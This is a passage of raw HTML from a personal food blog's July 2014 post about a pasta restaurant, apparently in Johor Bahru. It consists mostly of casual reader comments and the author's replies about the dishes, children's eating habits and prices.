href="https://www.blogger.com/comment/delete/5232759223373390396/1986021380819823726">Delete</a></span></span></div><div class="comment-replies"><div id="c1986021380819823726-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1986021380819823726-ra" class="thread-chrome thread-expanded"><div></div><div id="c1986021380819823726-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1986021380819823726">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1986021380819823726-ce"></div></li><li class="comment" id="c5906057929938144796"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111472030#c5906057929938144796">July 23, 2014 at 6:31&#8239;PM</a></span></div><p class="comment-content">Princess - yeah lor and the worse thing is they wanted to have unhealthy fast food. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5906057929938144796">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5906057929938144796">Delete</a></span></span></div><div class="comment-replies"><div id="c5906057929938144796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5906057929938144796-ra" class="thread-chrome thread-expanded"><div></div><div id="c5906057929938144796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5906057929938144796">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5906057929938144796-ce"></div></li><li class="comment" id="c6576253295281815670"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111485286#c6576253295281815670">July 23, 2014 at 6:31&#8239;PM</a></span></div><p class="comment-content">STP - hahah... Not cheap lor</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6576253295281815670">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6576253295281815670">Delete</a></span></span></div><div class="comment-replies"><div id="c6576253295281815670-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6576253295281815670-ra" class="thread-chrome thread-expanded"><div></div><div id="c6576253295281815670-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6576253295281815670">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6576253295281815670-ce"></div></li><li class="comment" id="c8309316561898078170"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111515482#c8309316561898078170">July 23, 2014 at 6:31&#8239;PM</a></span></div><p class="comment-content">STP - That was last year la... It&#39;s quite an affordable cruise. Check out Costa Victoria on the internet.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8309316561898078170">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8309316561898078170">Delete</a></span></span></div><div class="comment-replies"><div id="c8309316561898078170-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8309316561898078170-ra" class="thread-chrome thread-expanded"><div></div><div id="c8309316561898078170-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8309316561898078170">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8309316561898078170-ce"></div></li><li class="comment" id="c4916186330709981545"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111540877#c4916186330709981545">July 23, 2014 at 6:32&#8239;PM</a></span></div><p class="comment-content">Phong HOng - They love fries and deep fried food.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4916186330709981545">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4916186330709981545">Delete</a></span></span></div><div class="comment-replies"><div id="c4916186330709981545-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4916186330709981545-ra" class="thread-chrome thread-expanded"><div></div><div id="c4916186330709981545-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4916186330709981545">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4916186330709981545-ce"></div></li><li class="comment" id="c8229792758442669250"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111564066#c8229792758442669250">July 23, 2014 at 6:32&#8239;PM</a></span></div><p class="comment-content">Sharon - It&#39; more for reducing weight.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8229792758442669250">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8229792758442669250">Delete</a></span></span></div><div class="comment-replies"><div id="c8229792758442669250-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8229792758442669250-ra" class="thread-chrome thread-expanded"><div></div><div id="c8229792758442669250-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8229792758442669250">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8229792758442669250-ce"></div></li><li class="comment" id="c537963087813426602"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111570408#c537963087813426602">July 23, 2014 at 6:32&#8239;PM</a></span></div><p class="comment-content">Lina- soon! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="537963087813426602">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/537963087813426602">Delete</a></span></span></div><div class="comment-replies"><div id="c537963087813426602-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c537963087813426602-ra" class="thread-chrome thread-expanded"><div></div><div id="c537963087813426602-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="537963087813426602">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c537963087813426602-ce"></div></li><li class="comment" id="c1113703451289860682"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111590525#c1113703451289860682">July 23, 2014 at 6:33&#8239;PM</a></span></div><p class="comment-content">reana - Sure sure ... you faster come JB la.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1113703451289860682">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1113703451289860682">Delete</a></span></span></div><div class="comment-replies"><div id="c1113703451289860682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1113703451289860682-ra" class="thread-chrome thread-expanded"><div></div><div id="c1113703451289860682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1113703451289860682">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1113703451289860682-ce"></div></li><li class="comment" id="c3256192541534269239"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111611814#c3256192541534269239">July 23, 2014 at 6:33&#8239;PM</a></span></div><p class="comment-content">SK - But the mom has the final say!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3256192541534269239">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3256192541534269239">Delete</a></span></span></div><div class="comment-replies"><div id="c3256192541534269239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3256192541534269239-ra" class="thread-chrome thread-expanded"><div></div><div id="c3256192541534269239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3256192541534269239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3256192541534269239-ce"></div></li><li class="comment" id="c8576132047437487176"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia5A4hnheifQiLi5GRw56QVwqln_pQVyWQDF7ioL23cPEEB0ZyDnhZCEQ7DSjtVoMmUfkDy12sAe4NCKKMzuGAYiUTYV5AQ4ge_QISOBVYjSNcIbXsvGcKfzpGtb_m3w/s45-c/IMG_4349.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02599788122894448245" rel="nofollow">Hayley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111618522#c8576132047437487176">July 23, 2014 at 6:33&#8239;PM</a></span></div><p class="comment-content">Well, at least something different for a change ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8576132047437487176">Reply</a><span class="item-control blog-admin blog-admin pid-496460848"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8576132047437487176">Delete</a></span></span></div><div class="comment-replies"><div id="c8576132047437487176-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8576132047437487176-ra" class="thread-chrome thread-expanded"><div></div><div id="c8576132047437487176-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8576132047437487176">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8576132047437487176-ce"></div></li><li class="comment" id="c4947518075757641136"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111637566#c4947518075757641136">July 23, 2014 at 6:33&#8239;PM</a></span></div><p class="comment-content">SK - NO strawberry cakes there la... unless we go to a bistro.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4947518075757641136">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4947518075757641136">Delete</a></span></span></div><div class="comment-replies"><div id="c4947518075757641136-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4947518075757641136-ra" class="thread-chrome thread-expanded"><div></div><div id="c4947518075757641136-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4947518075757641136">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4947518075757641136-ce"></div></li><li class="comment" id="c1911697103161980963"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111663999#c1911697103161980963">July 23, 2014 at 6:34&#8239;PM</a></span></div><p class="comment-content">SK - Actually just had one on Saturday. hehehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1911697103161980963">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1911697103161980963">Delete</a></span></span></div><div class="comment-replies"><div id="c1911697103161980963-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1911697103161980963-ra" class="thread-chrome thread-expanded"><div></div><div id="c1911697103161980963-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1911697103161980963">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1911697103161980963-ce"></div></li><li class="comment" id="c956487613464196144"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111678778#c956487613464196144">July 23, 2014 at 6:34&#8239;PM</a></span></div><p class="comment-content">Merryn - Forgot the price liao.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="956487613464196144">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/956487613464196144">Delete</a></span></span></div><div class="comment-replies"><div id="c956487613464196144-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c956487613464196144-ra" class="thread-chrome thread-expanded"><div></div><div id="c956487613464196144-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="956487613464196144">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c956487613464196144-ce"></div></li><li class="comment" id="c2571304299685717478"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111718437#c2571304299685717478">July 23, 2014 at 6:35&#8239;PM</a></span></div><p class="comment-content">TM - Me too, prefer European culinaries than American food which are all gigantic size.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2571304299685717478">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2571304299685717478">Delete</a></span></span></div><div class="comment-replies"><div id="c2571304299685717478-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2571304299685717478-ra" class="thread-chrome thread-expanded"><div></div><div id="c2571304299685717478-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2571304299685717478">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2571304299685717478-ce"></div></li><li class="comment" id="c2001283608139490845"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111747915#c2001283608139490845">July 23, 2014 at 6:35&#8239;PM</a></span></div><p class="comment-content">Rose - If they don&#39;t like the food, then they only eat a little bit. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2001283608139490845">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2001283608139490845">Delete</a></span></span></div><div class="comment-replies"><div id="c2001283608139490845-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2001283608139490845-ra" class="thread-chrome thread-expanded"><div></div><div id="c2001283608139490845-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2001283608139490845">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2001283608139490845-ce"></div></li><li class="comment" id="c3345867724113582943"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406111821927#c3345867724113582943">July 23, 2014 at 6:37&#8239;PM</a></span></div><p class="comment-content">Hayley - True also la... Its been a while didn&#39;t had western food.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3345867724113582943">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3345867724113582943">Delete</a></span></span></div><div class="comment-replies"><div id="c3345867724113582943-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3345867724113582943-ra" class="thread-chrome thread-expanded"><div></div><div id="c3345867724113582943-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3345867724113582943">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3345867724113582943-ce"></div></li><li class="comment" id="c2493231944810678413"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.kenhuntfood.com" rel="nofollow">Ken</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406128943894#c2493231944810678413">July 23, 2014 at 11:22&#8239;PM</a></span></div><p class="comment-content">Aglio Olio seems nicely done, not too greasy not overly wet/dry</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2493231944810678413">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2493231944810678413">Delete</a></span></span></div><div class="comment-replies"><div id="c2493231944810678413-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2493231944810678413-ra" class="thread-chrome thread-expanded"><div></div><div id="c2493231944810678413-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2493231944810678413">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2493231944810678413-ce"></div></li><li class="comment" id="c8405612694396239060"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406168923972#c8405612694396239060">July 24, 2014 at 10:28&#8239;AM</a></span></div><p class="comment-content">J would love this</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8405612694396239060">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8405612694396239060">Delete</a></span></span></div><div class="comment-replies"><div id="c8405612694396239060-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8405612694396239060-ra" class="thread-chrome thread-expanded"><div></div><div id="c8405612694396239060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8405612694396239060">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8405612694396239060-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7058360412513425420"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=7058360412513425420&hl=en&saa=85391&origin=http://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2014/07/skyscrapers-along-beach-road.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2014/07/24-hours-tracker.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blisspeace.blogspot.com/feeds/7058360412513425420/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
